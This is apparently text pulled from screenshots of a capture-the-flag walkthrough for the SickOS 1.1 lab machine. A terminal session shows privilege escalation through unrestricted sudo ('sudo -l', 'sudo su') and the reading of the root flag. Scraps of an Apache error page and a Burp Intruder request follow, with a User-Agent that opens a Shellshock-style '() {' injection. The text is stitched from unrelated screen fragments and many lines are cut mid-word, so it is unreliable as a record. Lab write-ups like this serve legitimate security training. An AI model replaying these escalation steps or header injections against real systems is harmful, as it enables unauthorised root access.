 sickos@SickOs:~$ cat .bash_history
sudo su
exit
sickos@SickOs:~$ sudo -l
[sudo] password for sickos:
Matching Defaults entries for sickos on this host:
    env_reset, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User sickos may run the following commands on this host:
    (ALL : ALL) ALL
sickos@SickOs:~$ sudo su
root@SickOs:/home/sickos# ls
root@SickOs:/home/sickos# ls /root
a0216ea4d51874464078c618298b1367.txt
root@SickOs:/home/sickos# cat /root/a0216ea4d51874464078c618298b1367.txt
If you are viewing this!!
ROOT!
You have Succesfully completed SickOS1.1.
Thanks for Trying
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
Internal Server Error
The server encountered an internal error or misconfiguration and was unable to complet
Please contact the server administrator, webmaster@localhost and inform them of the tim
error may be available in the server error log.
Server at 10.0.0.33 Port 80
Burp Intruder Re
Target Proxy
1 × 2 × ...
Go Can
Request
Raw Params
GET http://10.0.
Host: 10.0.0.33
User-Agent: () {
Accept: text/htm
Accept-Language